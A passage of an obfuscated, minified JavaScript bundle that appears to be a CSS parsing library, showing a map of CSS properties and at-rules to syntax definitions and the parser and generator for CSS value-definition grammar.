':MM(0xc5b),'background-origin':MM(0x76c),'background-position':MM(0x4de),'background-position-x':MM(0x7e3),'background-position-y':MM(0xa40),'background-repeat':MM(0x1072),'background-size':MM(0xb63),'block-size':MM(0x107a),'border':MM(0x280),'border-block':MM(0xd2c),'border-block-color':MM(0xb0f),'border-block-style':MM(0x790),'border-block-width':MM(0xf85),'border-block-end':MM(0xd2c),'border-block-end-color':MM(0xa67),'border-block-end-style':MM(0x790),'border-block-end-width':MM(0xf85),'border-block-start':MM(0xd2c),'border-block-start-color':MM(0xa67),'border-block-start-style':MM(0x790),'border-block-start-width':MM(0xf85),'border-bottom':MM(0x280),'border-bottom-color':MM(0xa67),'border-bottom-left-radius':MM(0xa81),'border-bottom-right-radius':MM(0xa81),'border-bottom-style':MM(0x1eb),'border-bottom-width':MM(0xdea),'border-collapse':MM(0xb57),'border-color':MM(0x1091),'border-end-end-radius':MM(0xa81),'border-end-start-radius':MM(0xa81),'border-image':MM(0x1ab),'border-image-outset':MM(0xaac),'border-image-repeat':MM(0x2a4),'border-image-slice':MM(0x20f),'border-image-source':MM(0x928),'border-image-width':MM(0xed6),'border-inline':MM(0xd2c),'border-inline-end':MM(0xd2c),'border-inline-color':MM(0xb0f),'border-inline-style':MM(0x790),'border-inline-width':MM(0xf85),'border-inline-end-color':MM(0xa67),'border-inline-end-style':MM(0x790),'border-inline-end-width':MM(0xf85),'border-inline-start':MM(0xd2c),'border-inline-start-color':MM(0xa67),'border-inline-start-style':MM(0x790),'border-inline-start-width':MM(0xf85),'border-left':MM(0x280),'border-left-color':MM(0xad3),'border-left-style':MM(0x1eb),'border-left-width':MM(0xdea),'border-radius':MM(0x775),'border-right':MM(0x280),'border-right-color':MM(0xad3),'border-right-style':MM(0x1eb),'border-right-width':MM(0xdea),'border-spacing':MM(0x9b7),'border-start-end-radius':MM(0xa81),'border-start-start-radius':MM(0xa81),'border-style':MM(0xad2),'border-top':MM(0x280),'border-top-color':MM(0xad3),'border-top-left-radius':MM(0xa81),'border-top-right-radius':MM(0xa81),'border-top-style':MM(0x1eb),'border-top-width':MM(0xdea),'border-width':MM(0x541),'bottom':MM(0x476),'box-align':MM(0x1ce),'box-decoration-break':MM(0xb27),'box-direction':MM(0x8b7),'box-flex':MM(0x38d),'box-flex-group':MM(0xe81),'box-lines':MM(0xa48),'box-ordinal-group':MM(0xe81),'box-orient':MM(0xb40),'box-pack':MM(0xd60),'box-shadow':MM(0x719),'box-sizing':MM(0xe02),'break-after':MM(0x942),'break-before':MM(0x942),'break-inside':MM(0xed0),'caption-side':MM(0xc4c),'caret':MM(0x409),'caret-color':MM(0xa93),'caret-shape':MM(0x3ce),'clear':MM(0xf66),'clip':MM(0xa88),'clip-path':MM(0xb3c),'clip-rule':MM(0xabb),'color':MM(0xad3),'color-interpolation-filters':MM(0xe87),'color-scheme':MM(0x797),'column-count':MM(0x95f),'column-fill':MM(0xfc4),'column-gap':MM(0x4a4),'column-rule':MM(0x2ea),'column-rule-color':MM(0xad3),'column-rule-style':MM(0xe99),'column-rule-width':MM(0xbc2),'column-span':MM(0x3bb),'column-width':MM(0x10d6),'columns':MM(0x1a3),'contain':MM(0x1017),'contain-intrinsic-size':MM(0x46a),'contain-intrinsic-block-size':MM(0x1085),'contain-intrinsic-height':MM(0x1085),'contain-intrinsic-inline-size':MM(0x1085),'contain-intrinsic-width':MM(0x1085),'container':MM(0x80f),'container-name':MM(0xb5c),'container-type':MM(0x488),'content':MM(0x9cc),'content-visibility':MM(0xb69),'counter-increment':MM(0x759),'counter-reset':MM(0x34c),'counter-set':MM(0x759),'cursor':MM(0x9f1),'d':MM(0x53d),'cx':MM(0x34b),'cy':MM(0x34b),'direction':MM(0x78b),'display':MM(0xbde),'dominant-baseline':MM(0x3b3),'empty-cells':MM(0x652),'field-sizing':MM(0xa65),'fill':MM(0x4ab),'fill-opacity':MM(0xe37),'fill-rule':MM(0xabb),'filter':MM(0x278),'flex':MM(0x354),'flex-basis':MM(0xc97),'flex-direction':MM(0x7ac),'flex-flow':MM(0xc63),'flex-grow':MM(0x38d),'flex-shrink':MM(0x38d),'flex-wrap':MM(0x9ed),'float':MM(0x402),'font':MM(0x872),'font-family':MM(0xbf5),'font-feature-settings':MM(0x2f7),'font-kerning':MM(0x63b),'font-language-override':MM(0x1040),'font-optical-sizing':MM(0xac2),'font-palette':MM(0xa59),'font-variation-settings':MM(0xe88),'font-size':MM(0x241),'font-size-adjust':MM(0x49d),'font-smooth':MM(0xcc3),'font-stretch':MM(0xa1d),'font-style':MM(0xc89),'font-synthesis':MM(0x37a),'font-synthesis-position':MM(0xac2),'font-synthesis-small-caps':MM(0xac2),'font-synthesis-style':MM(0xac2),'font-synthesis-weight':MM(0xac2),'font-variant':MM(0x890),'font-variant-alternates':MM(0xd9d),'font-variant-caps':MM(0x67a),'font-variant-east-asian':MM(0xf8e),'font-variant-emoji':MM(0x6ee),'font-variant-ligatures':MM(0xfb6),'font-variant-numeric':MM(0xb74),'font-variant-position':MM(0xdcc),'font-weight':MM(0xb30),'forced-color-adjust':MM(0xc06),'gap':MM(0x2ac),'grid':MM(0xd2b),'grid-area':MM(0xb12),'grid-auto-columns':MM(0x940),'grid-auto-flow':MM(0x6ba),'grid-auto-rows':MM(0x940),'grid-column':MM(0xe04),'grid-column-end':MM(0x5fd),'grid-column-gap':MM(0x25d),'grid-column-start':MM(0x5fd),'grid-gap':MM(0xd96),'grid-row':MM(0xe04),'grid-row-end':MM(0x5fd),'grid-row-gap':MM(0x25d),'grid-row-start':MM(0x5fd),'grid-template':MM(0x26a),'grid-template-areas':MM(0x432),'grid-template-columns':MM(0x528),'grid-template-rows':MM(0x528),'hanging-punctuation':MM(0x433),'height':MM(0x1087),'hyphenate-character':MM(0x1bc),'hyphenate-limit-chars':MM(0x683),'hyphens':MM(0x877),'image-orientation':MM(0x244),'image-rendering':MM(0x5ce),'image-resolution':MM(0x401),'ime-mode':MM(0x3ad),'initial-letter':MM(0x34d),'initial-letter-align':MM(0xf7d),'inline-size':MM(0x107a),'input-security':MM(0xac2),'inset':MM(0xe76),'inset-block':MM(0x515),'inset-block-end':MM(0x89d),'inset-block-start':MM(0x89d),'inset-inline':MM(0x515),'inset-inline-end':MM(0x89d),'inset-inline-start':MM(0x89d),'interpolate-size':MM(0xbdb),'isolation':MM(0xc0c),'justify-content':MM(0x1f5),'justify-items':MM(0x79c),'justify-self':MM(0xf7a),'justify-tracks':MM(0xd16),'left':MM(0x476),'letter-spacing':MM(0x4a4),'line-break':MM(0xb61),'line-clamp':MM(0xe66),'line-height':MM(0x1015),'line-height-step':MM(0x5a1),'list-style':MM(0xbb9),'list-style-image':MM(0x4a1),'list-style-position':MM(0x7b6),'list-style-type':MM(0x994),'margin':MM(0x527),'margin-block':MM(0x98f),'margin-block-end':MM(0x8fc),'margin-block-start':MM(0x8fc),'margin-bottom':MM(0x476),'margin-inline':MM(0x98f),'margin-inline-end':MM(0x8fc),'margin-inline-start':MM(0x8fc),'margin-left':MM(0x476),'margin-right':MM(0x476),'margin-top':MM(0x476),'margin-trim':MM(0x22a),'marker':MM(0x958),'marker-end':MM(0x958),'marker-mid':MM(0x958),'marker-start':MM(0x958),'mask':MM(0xd34),'mask-border':MM(0xa11),'mask-border-mode':MM(0xada),'mask-border-outset':MM(0xaac),'mask-border-repeat':MM(0x2a4),'mask-border-slice':MM(0x24c),'mask-border-source':MM(0x928),'mask-border-width':MM(0xed6),'mask-clip':MM(0xc35),'mask-composite':MM(0x4a0),'mask-image':MM(0xdb2),'mask-mode':MM(0xc75),'mask-origin':MM(0x646),'mask-position':MM(0xfad),'mask-repeat':MM(0x1072),'mask-size':MM(0xb63),'mask-type':MM(0xada),'masonry-auto-flow':MM(0x7ca),'math-depth':MM(0x547),'math-shift':MM(0x695),'math-style':MM(0x695),'max-block-size':MM(0x104a),'max-height':MM(0xaf3),'max-inline-size':MM(0x104a),'max-lines':MM(0xe66),'max-width':MM(0xaf3),'min-block-size':MM(0x588),'min-height':MM(0x1087),'min-inline-size':MM(0x588),'min-width':MM(0x1087),'mix-blend-mode':MM(0x72f),'object-fit':MM(0x1031),'object-position':MM(0xfa3),'offset':MM(0x315),'offset-anchor':MM(0x408),'offset-distance':MM(0x25d),'offset-path':MM(0xcf3),'offset-position':MM(0xd7c),'offset-rotate':MM(0x57e),'opacity':MM(0xa64),'order':MM(0xe81),'orphans':MM(0xe81),'outline':MM(0x362),'outline-color':MM(0xa93),'outline-offset':MM(0x5a1),'outline-style':MM(0x748),'outline-width':MM(0xdea),'overflow':MM(0x47b),'overflow-anchor':MM(0xac2),'overflow-block':MM(0xfd5),'overflow-clip-box':MM(0x254),'overflow-clip-margin':MM(0xa55),'overflow-inline':MM(0xfd5),'overflow-wrap':MM(0x228),'overflow-x':MM(0xfd5),'overflow-y':MM(0xfd5),'overlay':MM(0xda0),'overscroll-behavior':MM(0x1052),'overscroll-behavior-block':MM(0x63d),'overscroll-behavior-inline':MM(0x63d),'overscroll-behavior-x':MM(0x63d),'overscroll-behavior-y':MM(0x63d),'padding':MM(0x41d),'padding-block':MM(0x706),'padding-block-end':MM(0xdab),'padding-block-start':MM(0xdab),'padding-bottom':MM(0x34b),'padding-inline':MM(0x706),'padding-inline-end':MM(0xdab),'padding-inline-start':MM(0xdab),'padding-left':MM(0x34b),'padding-right':MM(0x34b),'padding-top':MM(0x34b),'page':MM(0x246),'page-break-after':MM(0xa3e),'page-break-before':MM(0xa3e),'page-break-inside':MM(0x618),'paint-order':MM(0x23c),'perspective':MM(0x7bf),'perspective-origin':MM(0xfa3),'place-content':MM(0x666),'place-items':MM(0xd7b),'place-self':MM(0x9b6),'pointer-events':MM(0x44b),'position':MM(0x816),'position-anchor':MM(0xfcb),'position-area':MM(0x98e),'position-try':MM(0xd5a),'position-try-fallbacks':MM(0x1051),'position-try-order':MM(0xd37),'position-visibility':MM(0x94b),'print-color-adjust':MM(0xadb),'quotes':MM(0x724),'r':MM(0x34b),'resize':MM(0xce9),'right':MM(0x476),'rotate':MM(0xfed),'row-gap':MM(0x4a4),'ruby-align':MM(0x266),'ruby-merge':MM(0xd41),'ruby-position':MM(0x8c0),'rx':MM(0x34b),'ry':MM(0x34b),'scale':MM(0x9f7),'scrollbar-color':MM(0x598),'scrollbar-gutter':MM(0xf7b),'scrollbar-width':MM(0x8e5),'scroll-behavior':MM(0xa22),'scroll-margin':MM(0x292),'scroll-margin-block':MM(0xc4b),'scroll-margin-block-start':MM(0x5a1),'scroll-margin-block-end':MM(0x5a1),'scroll-margin-bottom':MM(0x5a1),'scroll-margin-inline':MM(0xc4b),'scroll-margin-inline-start':MM(0x5a1),'scroll-margin-inline-end':MM(0x5a1),'scroll-margin-left':MM(0x5a1),'scroll-margin-right':MM(0x5a1),'scroll-margin-top':MM(0x5a1),'scroll-padding':MM(0xe1b),'scroll-padding-block':MM(0x5e4),'scroll-padding-block-start':MM(0x457),'scroll-padding-block-end':MM(0x457),'scroll-padding-bottom':MM(0x457),'scroll-padding-inline':MM(0x5e4),'scroll-padding-inline-start':MM(0x457),'scroll-padding-inline-end':MM(0x457),'scroll-padding-left':MM(0x457),'scroll-padding-right':MM(0x457),'scroll-padding-top':MM(0x457),'scroll-snap-align':MM(0x103f),'scroll-snap-coordinate':MM(0xc13),'scroll-snap-destination':MM(0xfa3),'scroll-snap-points-x':MM(0x1f4),'scroll-snap-points-y':MM(0x1f4),'scroll-snap-stop':MM(0x1c5),'scroll-snap-type':MM(0x9e3),'scroll-snap-type-x':MM(0xc7d),'scroll-snap-type-y':MM(0xc7d),'scroll-timeline':MM(0xefd),'scroll-timeline-axis':MM(0x8b5),'scroll-timeline-name':MM(0x339),'shape-image-threshold':MM(0xa64),'shape-margin':MM(0x25d),'shape-outside':MM(0xa9d),'shape-rendering':MM(0x68f),'stroke':MM(0x4ab),'stroke-dasharray':MM(0x4c0),'stroke-dashoffset':MM(0xa76),'stroke-linecap':MM(0x398),'stroke-linejoin':MM(0x85e),'stroke-miterlimit':MM(0x71d),'stroke-opacity':MM(0xea4),'stroke-width':MM(0xa76),'tab-size':MM(0xb5d),'table-layout':MM(0x442),'text-align':MM(0x8a5),'text-align-last':MM(0x21c),'text-anchor':MM(0xebb),'text-combine-upright':MM(0xc23),'text-decoration':MM(0x645),'text-decoration-color':MM(0xad3),'text-decoration-line':MM(0x39a),'text-decoration-skip':MM(0x212),'text-decoration-skip-ink':MM(0x672),'text-decoration-style':MM(0x105d),'text-decoration-thickness':MM(0x4dd),'text-emphasis':MM(0xf0e),'text-emphasis-color':MM(0xad3),'text-emphasis-position':MM(0x9d4),'text-emphasis-style':MM(0x878),'text-indent':MM(0xfc7),'text-justify':MM(0xae0),'text-orientation':MM(0x3c6),'text-overflow':MM(0x52a),'text-rendering':MM(0xd11),'text-shadow':MM(0x1070),'text-size-adjust':MM(0xe77),'text-spacing-trim':MM(0xb26),'text-transform':MM(0xd5e),'text-underline-offset':MM(0x5bf),'text-underline-position':MM(0x6c2),'text-wrap':MM(0xf12),'text-wrap-mode':MM(0x540),'text-wrap-style':MM(0x71c),'timeline-scope':MM(0x1e7),'top':MM(0x476),'touch-action':MM(0x1ba),'transform':MM(0xd57),'transform-box':MM(0x8e6),'transform-origin':MM(0x2a1),'transform-style':MM(0xfde),'transition':MM(0x69f),'transition-behavior':MM(0x8c8),'transition-delay':MM(0x583),'transition-duration':MM(0x583),'transition-property':MM(0x308),'transition-timing-function':MM(0x96a),'translate':MM(0x5ed),'unicode-bidi':MM(0xa4a),'user-select':MM(0x5eb),'vector-effect':MM(0x76f),'vertical-align':MM(0x771),'view-timeline':MM(0x606),'view-timeline-axis':MM(0x8b5),'view-timeline-inset':MM(0x880),'view-timeline-name':MM(0x1e7),'view-transition-name':MM(0xaea),'visibility':MM(0x9b8),'white-space':MM(0x657),'white-space-collapse':MM(0xf59),'widows':MM(0xe81),'width':MM(0x1087),'will-change':MM(0x4e9),'word-break':MM(0x107e),'word-spacing':MM(0x4e2),'word-wrap':MM(0x915),'writing-mode':MM(0xabe),'x':MM(0x34b),'y':MM(0x34b),'z-index':MM(0xcf0),'zoom':MM(0x46b),'-moz-background-clip':MM(0xd50),'-moz-border-radius-bottomleft':MM(0x67b),'-moz-border-radius-bottomright':MM(0x58e),'-moz-border-radius-topleft':MM(0xd72),'-moz-border-radius-topright':MM(0x58e),'-moz-control-character-visibility':MM(0xc3d),'-moz-osx-font-smoothing':MM(0x714),'-moz-user-select':MM(0xf86),'-ms-flex-align':MM(0xee7),'-ms-flex-item-align':MM(0xda1),'-ms-flex-line-pack':MM(0x9fd),'-ms-flex-negative':MM(0x48d),'-ms-flex-pack':MM(0x938),'-ms-flex-order':MM(0xe81),'-ms-flex-positive':MM(0xf9f),'-ms-flex-preferred-size':MM(0x5f1),'-ms-interpolation-mode':MM(0x6b9),'-ms-grid-column-align':MM(0x686),'-ms-grid-row-align':MM(0x686),'-ms-hyphenate-limit-last':MM(0x393),'-webkit-background-clip':MM(0xcf5),'-webkit-column-break-after':MM(0x552),'-webkit-column-break-before':MM(0x552),'-webkit-column-break-inside':MM(0x552),'-webkit-font-smoothing':MM(0xfee),'-webkit-mask-box-image':MM(0xbfe),'-webkit-print-color-adjust':MM(0xadb),'-webkit-text-security':MM(0xc9d),'-webkit-user-drag':MM(0x304),'-webkit-user-select':MM(0xaaa),'alignment-baseline':MM(0x4b3),'baseline-shift':MM(0xc83),'behavior':MM(0x10cf),'cue':MM(0xb7b),'cue-after':MM(0x1c7),'cue-before':MM(0x1c7),'glyph-orientation-horizontal':MM(0xd86),'glyph-orientation-vertical':MM(0xd86),'kerning':MM(0x102e),'pause':MM(0xc85),'pause-after':MM(0x617),'pause-before':MM(0x617),'rest':MM(0xae4),'rest-after':MM(0x617),'rest-before':MM(0x617),'src':MM(0x699),'speak':MM(0x3cb),'speak-as':MM(0xce7),'unicode-range':MM(0xc57),'voice-balance':MM(0xc21),'voice-duration':MM(0x203),'voice-family':MM(0x56d),'voice-pitch':MM(0x460),'voice-range':MM(0x460),'voice-rate':MM(0x833),'voice-stress':MM(0xc6e),'voice-volume':MM(0xd66),'white-space-trim':MM(0xa1e)},'atrules':{'charset':{'prelude':MM(0xbe8),'descriptors':null},'counter-style':{'prelude':MM(0x6d4),'descriptors':{'additive-symbols':MM(0x51d),'fallback':MM(0x6d4),'negative':MM(0xde4),'pad':MM(0x772),'prefix':MM(0x106a),'range':MM(0x4f6),'speak-as':MM(0x661),'suffix':MM(0x106a),'symbols':MM(0x49a),'system':MM(0x26d)}},'document':{'prelude':MM(0x4a9),'descriptors':null},'font-palette-values':{'prelude':MM(0x1099),'descriptors':{'base-palette':MM(0x910),'font-family':MM(0xc7b),'override-colors':MM(0x3d1)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':MM(0x101e),'descent-override':MM(0x101e),'font-display':MM(0xc45),'font-family':MM(0x864),'font-feature-settings':MM(0x2f7),'font-variation-settings':MM(0xe88),'font-stretch':MM(0x919),'font-style':MM(0x50a),'font-weight':MM(0x42d),'line-gap-override':MM(0x101e),'size-adjust':MM(0xa06),'src':MM(0x699),'unicode-range':MM(0xc57)}},'font-feature-values':{'prelude':MM(0xc7b),'descriptors':null},'import':{'prelude':MM(0x99e),'descriptors':null},'keyframes':{'prelude':MM(0x70e),'descriptors':null},'layer':{'prelude':MM(0x10b5),'descriptors':null},'media':{'prelude':MM(0xd59),'descriptors':null},'namespace':{'prelude':MM(0x102f),'descriptors':null},'page':{'prelude':MM(0xe4a),'descriptors':{'bleed':MM(0x109a),'marks':MM(0xf3d),'page-orientation':MM(0x7cc),'size':MM(0x8fd)}},'position-try':{'prelude':MM(0x1099),'descriptors':{'top':MM(0x89d),'left':MM(0xf20),'bottom':MM(0xe3a),'right':MM(0x436),'inset-block-start':MM(0x3d9),'inset-block-end':MM(0x96b),'inset-inline-start':MM(0xb65),'inset-inline-end':MM(0x10b4),'inset-block':MM(0xc76),'inset-inline':MM(0xa8b),'inset':MM(0x4c4),'margin-top':MM(0x10c7),'margin-left':MM(0x8fc),'margin-bottom':MM(0x52c),'margin-right':MM(0x28a),'margin-block-start':MM(0x456),'margin-block-end':MM(0x963),'margin-inline-start':MM(0x100c),'margin-inline-end':MM(0xee0),'margin':MM(0xbb7),'margin-block':MM(0x8e3),'margin-inline':MM(0x6c5),'width':MM(0x107a),'height':MM(0xfb9),'min-width':MM(0x588),'min-height':MM(0x404),'max-width':MM(0x104a),'max-height':MM(0xa90),'block-size':MM(0x81f),'inline-size':MM(0xe29),'min-block-size':MM(0x927),'min-inline-size':MM(0x100f),'max-block-size':MM(0xb1f),'max-inline-size':MM(0xc77),'align-self':MM(0xeff),'justify-self':MM(0x210)}},'property':{'prelude':MM(0x260),'descriptors':{'syntax':MM(0xbe8),'inherits':MM(0x667),'initial-value':MM(0xab2)}},'scope':{'prelude':MM(0x87c),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':MM(0x1003),'descriptors':null},'container':{'prelude':MM(0x77e),'descriptors':null},'nest':{'prelude':MM(0x494),'descriptors':null}}};},0x2043:(b,i,g)=>{'use strict';g['d'](i,{'L':()=>M});var u=g(0x1aa);function M(y){return{'fromPlainObject':L=>(y(L,{'enter'(W){const My=a2v;W[My(0x6b4)]&&W[My(0x6b4)]instanceof u['B']==0x0&&(W[My(0x6b4)]=new u['B']()[My(0x355)](W[My(0x6b4)]));}}),L),'toPlainObject':L=>(y(L,{'leave'(W){const ML=a2v;W[ML(0x6b4)]&&W[ML(0x6b4)]instanceof u['B']&&(W[ML(0x6b4)]=W[ML(0x6b4)][ML(0x79f)]());}}),L)};}},0x1995:(b,i,g)=>{'use strict';g['d'](i,{'u':()=>M});var u=g(0x192b);function M(y,L,W){const Mr=a2v;return Object[Mr(0x33e)]((0x0,u['a'])(Mr(0x10cd),y),{'input':L,'offset':W,'rawMessage':y,'message':y+Mr(0xbeb)+L+Mr(0x55b)+new Array((W||L[Mr(0x7fc)])+0x1)[Mr(0x584)]('-')+'^'});}},0x24ff:(b,g,u)=>{'use strict';function M(W){return W;}function y(W,x,D,p){const MW=a2v;let S;switch(W[MW(0x259)]){case MW(0x795):S=function(q,I,m,w){const Mx=MW,A='\x20'===q[Mx(0x962)]||w?q[Mx(0x962)]:'\x20'+q[Mx(0x962)]+'\x20',l=q[Mx(0xcc6)][Mx(0xc03)](K=>y(K,I,m,w))[Mx(0x584)](A);return q[Mx(0xee1)]||m?(w||','===l[0x0]?'[':'[\x20')+l+(w?']':'\x20]'):l;}(W,x,D,p)+(W[MW(0xdcf)]?'!':'');break;case MW(0x277):return y(W[MW(0x6ef)],x,D,p)+x(function(a){const {min:q,max:I,comma:m}=a;return 0x0===q&&0x0===I?m?'#?':'*':0x0===q&&0x1===I?'?':0x1===q&&0x0===I?m?'#':'+':0x1===q&&0x1===I?'':(m?'#':'')+(q===I?'{'+q+'}':'{'+q+','+(0x0!==I?I:'')+'}');}(W),W);case MW(0x1b6):S=MW(0xf25)+y(W[MW(0x6ef)],x,D,p)+']>';break;case MW(0x522):S='<'+W[MW(0x63f)]+(W[MW(0x429)]?x(function(a){const MD=MW;if(MD(0xf00)===a[MD(0x259)])return'\x20['+(null===a[MD(0xd4c)]?'-∞':a[MD(0xd4c)])+','+(null===a[MD(0xd1b)]?'∞':a[MD(0xd1b)])+']';throw new Error(MD(0x346)+a[MD(0x259)]+'`');}(W[MW(0x429)]),W[MW(0x429)]):'')+'>';break;case MW(0xb93):S='<\x27'+W[MW(0x63f)]+'\x27>';break;case MW(0xd17):S=W[MW(0x63f)];break;case MW(0x3ca):S='@'+W[MW(0x63f)];break;case MW(0x86f):S=W[MW(0x63f)]+'(';break;case MW(0xd3f):case MW(0x1ad):S=W[MW(0x2b2)];break;case MW(0xffd):S=',';break;default:throw new Error(MW(0x346)+W[MW(0x259)]+'`');}return x(S,W);}function L(W,x){const Mp=a2v;let D=M,p=!0x1,S=!0x1;return Mp(0x29b)==typeof x?D=x:x&&(p=Boolean(x[Mp(0xe6a)]),S=Boolean(x[Mp(0xdbe)]),Mp(0x29b)==typeof x[Mp(0xfd9)]&&(D=x[Mp(0xfd9)])),y(W,D,p,S);}u['d'](g,{'c':()=>L});},0x268e:(b,g,u)=>{'use strict';u['d'](g,{'GG':()=>L['G'],'cM':()=>M['c'],'qg':()=>y['q']});var M=u(0x24ff),y=u(0x7fd),L=u(0x1be5);},0x7fd:(D,q,K)=>{'use strict';K['d'](q,{'q':()=>EL});var F=K(0x924);const H=0x9,Q=0xa,z=0xc,V=0xd,G=0x20,Z=0x21,X=0x23,J=0x26,Y=0x27,O=0x28,j=0x29,E0=0x2a,E1=0x2b,E2=0x2c,E3=0x2d,E4=0x3c,E5=0x3e,E6=0x3f,E7=0x40,E8=0x5b,E9=0x5d,EE=0x7b,Ev=0x7c,ER=0x7d,EB=0x221e,Eb={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function En(Er){const MS=a2v;let EW=null,Ex=null;return Er[MS(0x45e)](EE),Er[MS(0xe4d)](),EW=Er[MS(0xc51)](Er),Er[MS(0xe4d)](),Er[MS(0x9fb)]()===E2?(Er[MS(0x96e)]++,Er[MS(0xe4d)](),Er[MS(0x9fb)]()!==ER&&(Ex=Er[MS(0xc51)](Er),Er[MS(0xe4d)]())):Ex=EW,Er[MS(0x45e)](ER),{'min':Number(EW),'max':Ex?Number(Ex):0x0};}function Ei(Er,EW){const Mq=a2v,Ex=function(ED){const Ma=a2v;let Ep=null,ES=!0x1;switch(ED[Ma(0x9fb)]()){case E0:ED[Ma(0x96e)]++,Ep={'min':0x0,'max':0x0};break;case E1:ED[Ma(0x96e)]++,Ep={'min':0x1,'max':0x0};break;case E6:ED[Ma(0x96e)]++,Ep={'min':0x0,'max':0x1};break;case X:ED[Ma(0x96e)]++,ES=!0x0,ED[Ma(0x9fb)]()===EE?Ep=En(ED):ED[Ma(0x9fb)]()===E6?(ED[Ma(0x96e)]++,Ep={'min':0x0,'max':0x0}):Ep={'min':0x1,'max':0x0};break;case EE:Ep=En(ED);break;default:return null;}return{'type':Ma(0x277),'comma':ES,'min':Ep[Ma(0xd4c)],'max':Ep[Ma(0xd1b)],'term':null};}(Er);return null!==Ex?(Ex[Mq(0x6ef)]=EW,Er[Mq(0x9fb)]()===X&&Er[Mq(0xbd2)](Er[Mq(0x96e)]-0x1)===E1?Ei(Er,Ex):Ex):EW;}function Eg(Er){const MI=a2v,EW=Er[MI(0xd1f)]();return''===EW?null:Ei(Er,{'type':MI(0x1ad),'value':EW});}function Eu(Er,EW){const Mo=a2v;function Ex(Ep,ES){const Mm=a2v;return{'type':Mm(0x795),'terms':Ep,'combinator':ES,'disallowEmpty':!0x1,'explicit':!0x1};}let ED;for(EW=Object[Mo(0xdfe)](EW)[Mo(0x57d)]((Ep,ES)=>Eb[Ep]-Eb[ES]);EW[Mo(0x7fc)]>0x0;){ED=EW[Mo(0xf21)]();let Ep=0x0,ES=0x0;for(;Ep<Er[Mo(0x7fc)];Ep++){const Ea=Er[Ep];Mo(0xb4b)===Ea[Mo(0x259)]&&(Ea[Mo(0x2b2)]===ED?(-0x1===ES&&(ES=Ep-0x1),Er[Mo(0x93b)](Ep,0x1),Ep--):(-0x1!==ES&&Ep-ES>0x1&&(Er[Mo(0x93b)](ES,Ep-ES,Ex(Er[Mo(0x623)](ES,Ep),ED)),Ep=ES+0x1),ES=-0x1));}-0x1!==ES&&EW[Mo(0x7fc)]&&Er[Mo(0x93b)](ES,Ep-ES,Ex(Er[Mo(0x623)](ES,Ep),ED));}return ED;}function EM(Er,EW){const Mw=a2v,Ex=Object[Mw(0x8de)](null),ED=[];let Ep,ES=null,Ea=Er[Mw(0x96e)];for(;Er[Mw(0x9fb)]()!==EW&&(Ep=Ey(Er,EW));)Mw(0x1064)!==Ep[Mw(0x259)]&&(Mw(0xb4b)===Ep[Mw(0x259)]?(null!==ES&&Mw(0xb4b)!==ES[Mw(0x259)]||(Er[Mw(0x96e)]=Ea,Er[Mw(0xb82)](Mw(0x1081))),Ex[Ep[Mw(0x2b2)]]=!0x0):null!==ES&&Mw(0xb4b)!==ES[Mw(0x259)]&&(Ex['\x20']=!0x0,ED[Mw(0xa16)]({'type':Mw(0xb4b),'value':'\x20'})),ED[Mw(0xa16)](Ep),ES=Ep,Ea=Er[Mw(0x96e)]);return null!==ES&&Mw(0xb4b)===ES[Mw(0x259)]&&(Er[Mw(0x96e)]-=Ea,Er[Mw(0xb82)](Mw(0x1081))),{'type':Mw(0x795),'terms':ED,'combinator':Eu(ED,Ex)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Ey(Er,EW){const MA=a2v;let Ex=Er[MA(0x9fb)]();switch(Ex){case E9:break;case E8:return Ei(Er,function(ED,Ep){const Ml=MA;let ES;return ED[Ml(0x45e)](E8),ES=EM(ED,Ep),ED[Ml(0x45e)](E9),ES[Ml(0xee1)]=!0x0,ED[Ml(0x9fb)]()===Z&&(ED[Ml(0x96e)]++,ES[Ml(0xdcf)]=!0x0),ES;}(Er,EW));case E4:return Er[MA(0xe19)]()===Y?function(ED){const MK=MA;let Ep;return ED[MK(0x45e)](E4),ED[MK(0x45e)](Y),Ep=ED[MK(0x911)](),ED[MK(0x45e)](Y),ED[MK(0x45e)](E5),Ei(ED,{'type':MK(0xb93),'name':Ep});}(Er):function(ED){const Mk=MA;let Ep,ES=null;if(ED[Mk(0x45e)](E4),Ep=ED[Mk(0x911)](),Mk(0x8d3)===Ep){ED[Mk(0x45e)](E8);const Ea=EM(ED,E9);return ED[Mk(0x45e)](E9),ED[Mk(0x45e)](E5),Ei(ED,{'type':Mk(0x1b6),'term':0x1===Ea[Mk(0xcc6)][Mk(0x7fc)]?Ea[Mk(0xcc6)][0x0]:Ea});}return ED[Mk(0x9fb)]()===O&&ED[Mk(0xe19)]()===j&&(ED[Mk(0x96e)]+=0x2,Ep+='()'),ED[Mk(0xbd2)](ED[Mk(0x893)](ED[Mk(0x96e)]))===E8&&(ED[Mk(0xe4d)](),ES=function(Eq){const MF=Mk;let EI=null,Em=null,Eo=0x1;return Eq[MF(0x45e)](E8),Eq[MF(0x9fb)]()===E3&&(Eq[MF(0xd1f)](),Eo=-0x1),-0x1==Eo&&Eq[MF(0x9fb)]()===EB?Eq[MF(0xd1f)]():(EI=Eo*Number(Eq[MF(0xc51)](Eq)),Eq[MF(0xef1)]()&&(EI+=Eq[MF(0x911)]())),Eq[MF(0xe4d)](),Eq[MF(0x45e)](E2),Eq[MF(0xe4d)](),Eq[MF(0x9fb)]()===EB?Eq[MF(0xd1f)]():(Eo=0x1,Eq[MF(0x9fb)]()===E3&&(Eq[MF(0xd1f)](),Eo=-0x1),Em=Eo*Number(Eq[MF(0xc51)](Eq)),Eq[MF(0xef1)]()&&(Em+=Eq[MF(0x911)]())),Eq[MF(0x45e)](E9),{'type':MF(0xf00),'min':EI,'max':Em};}(ED)),ED[Mk(0x45e)](E5),Ei(ED,{'type':Mk(0x522),'name':Ep,'opts':ES});}(Er);case Ev:return{'type':MA(0xb4b),'value':Er[MA(0xf9e)](Er[MA(0x96e)]+(Er[MA(0xe19)]()===Ev?0x2:0x1))};case J:return Er[MA(0x96e)]++,Er[MA(0x45e)](J),{'type':MA(0xb4b),'value':'&&'};case E2:return Er[MA(0x96e)]++,{'type':MA(0xffd)};case Y:return Ei(Er,{'type':MA(0xd3f),'value':Er[MA(0x388)]()});case G:case H:case Q:case V:case z:return{'type':MA(0x1064),'value':Er[MA(0xe71)]()};case E7:return Ex=Er[MA(0xe19)](),Er[MA(0xef1)](Ex)?(Er[MA(0x96e)]++,{'type':MA(0x3ca),'name':Er[MA(0x911)]()}):Eg(Er);case E0:case E1:case 